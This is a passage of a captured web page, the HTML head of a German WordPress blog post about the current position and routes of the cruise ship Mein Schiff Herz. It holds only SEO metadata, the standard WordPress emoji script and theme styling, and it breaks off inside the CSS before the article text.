

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/
body_size: 19649
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Mein Schiff Herz Position - Aktuelle Positionen und Routen - Hamburg</title>
<meta name="description" content="Willkommen an Bord der Mein Schiff Herz! Nehmen Sie Platz und genießen Sie eine unvergessliche Reise auf diesem erstklassigen Kreuzfahrtschiff. Wir möchten"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mein Schiff Herz Position - Aktuelle Positionen und Routen - Hamburg" />
<meta property="og:description" content="Willkommen an Bord der Mein Schiff Herz! Nehmen Sie Platz und genießen Sie eine unvergessliche Reise auf diesem erstklassigen Kreuzfahrtschiff. Wir möchten" />
<meta property="og:url" content="https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/" />
<meta property="og:site_name" content="Hamburg" />
<meta property="article:section" content="Natur" />
<meta property="og:updated_time" content="2024-01-31T19:27:31+01:00" />
<meta property="og:image" content="https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg" />
<meta property="og:image:secure_url" content="https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg" />
<meta property="og:image:width" content="920" />
<meta property="og:image:height" content="436" />
<meta property="og:image:alt" content="Mein Schiff Herz Position &#8211; Aktuelle Positionen und Routen" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-29T16:16:29+01:00" />
<meta property="article:modified_time" content="2024-01-31T19:27:31+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mein Schiff Herz Position - Aktuelle Positionen und Routen - Hamburg" />
<meta name="twitter:description" content="Willkommen an Bord der Mein Schiff Herz! Nehmen Sie Platz und genießen Sie eine unvergessliche Reise auf diesem erstklassigen Kreuzfahrtschiff. Wir möchten" />
<meta name="twitter:image" content="https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Eva Müller" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="12 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ja-hamburg.de/#person","name":"Hamburg","logo":{"@type":"ImageObject","@id":"https://ja-hamburg.de/#logo","url":"http://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg","contentUrl":"http://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg","caption":"Hamburg","inLanguage":"de","width":"1024","height":"1024"},"image":{"@type":"ImageObject","@id":"https://ja-hamburg.de/#logo","url":"http://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg","contentUrl":"http://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg","caption":"Hamburg","inLanguage":"de","width":"1024","height":"1024"}},{"@type":"WebSite","@id":"https://ja-hamburg.de/#website","url":"https://ja-hamburg.de","name":"Hamburg","publisher":{"@id":"https://ja-hamburg.de/#person"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg","url":"https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg","width":"920","height":"436","inLanguage":"de"},{"@type":"WebPage","@id":"https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/#webpage","url":"https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/","name":"Mein Schiff Herz Position - Aktuelle Positionen und Routen - Hamburg","datePublished":"2024-01-29T16:16:29+01:00","dateModified":"2024-01-31T19:27:31+01:00","isPartOf":{"@id":"https://ja-hamburg.de/#website"},"primaryImageOfPage":{"@id":"https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://ja-hamburg.de/author/evamuller/","name":"Eva M\u00fcller","url":"https://ja-hamburg.de/author/evamuller/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/07897f7cbef5c176933ddb9cd29685ec?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/07897f7cbef5c176933ddb9cd29685ec?s=96&amp;d=mm&amp;r=g","caption":"Eva M\u00fcller","inLanguage":"de"},"sameAs":["https://ja-hamburg.de"]},{"@type":"BlogPosting","headline":"Mein Schiff Herz Position - Aktuelle Positionen und Routen - Hamburg","datePublished":"2024-01-29T16:16:29+01:00","dateModified":"2024-01-31T19:27:31+01:00","articleSection":"Natur","author":{"@id":"https://ja-hamburg.de/author/evamuller/","name":"Eva M\u00fcller"},"publisher":{"@id":"https://ja-hamburg.de/#person"},"description":"Willkommen an Bord der Mein Schiff Herz! Nehmen Sie Platz und genie\u00dfen Sie eine unvergessliche Reise auf diesem erstklassigen Kreuzfahrtschiff. Wir m\u00f6chten","name":"Mein Schiff Herz Position - Aktuelle Positionen und Routen - Hamburg","@id":"https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/#richSnippet","isPartOf":{"@id":"https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/#webpage"},"image":{"@id":"https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel="alternate" type="application/rss+xml" title="Hamburg &raquo; Feed" href="https://ja-hamburg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamburg &raquo; Kommentar-Feed" href="https://ja-hamburg.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamburg &raquo; Mein Schiff Herz Position &#8211; Aktuelle Positionen und Routen Kommentar-Feed" href="https://ja-hamburg.de/mein-schiff-herz-position-aktuelle-positionen-und/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ja-hamburg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ja-hamburg.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ja-hamburg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://ja-hamburg.de/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://ja-hamburg.de/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ja-hamburg.de/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1045px;}.wp-block-group__inner-container{max-width:1045px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:90px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f1f3e6;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://ja-hamburg.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ja-hamburg.de/wp-json/wp/v2/posts/2620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ja-hamburg.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://ja-hamburg.de/?p=2620' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ja-hamburg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fja-hamburg.de%2Fmein-schiff-herz-position-aktuelle-positionen-und%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ja-hamburg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fja-hamburg.de%2Fmein-schiff-herz-position-aktuelle-positionen-und%2F&#038;format=xml" />
<link rel="pingback" href="https://ja-hamburg.de/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials 